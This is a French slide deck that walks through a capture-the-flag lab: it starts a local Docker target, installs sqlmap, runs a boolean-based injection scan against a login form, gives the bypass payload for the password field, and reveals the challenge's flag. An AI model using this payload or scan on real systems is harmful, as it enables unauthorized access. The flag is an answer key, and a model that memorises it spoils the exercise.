Slide 1
Méthode de résolution
sqlmap

Slide 2
Il faut dans un premier temps récupérer le docker compose et l’exécuter.
docker-compose up -d
On peut taper dans un navigateur pour acceder au site :
http://localhost:3001
Pour se connecter à la machine attaquante :
docker exec -it kali bash

Slide 3
il faut maintenant installer sqlmap :
Pour cela : git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
On a maintenant le projet en local
On peut se placer dans le dossier sqlmap-dev/

Slide 4

Il faut maintenant exécuter sqlmap avec la commande suivante :
python3 sqlmap.py “http://php/” –batch –form –technique B -risk 3
On a alors :
ici il faut donc insérer dans id : 3654
et password : -5628' OR 2470=2470 AND 'msaf'='msaf

Slide 5

On a donc
en exécutant on devrait trouver le flag qui est:
0924086489ca5a44e71715a6c00832cb

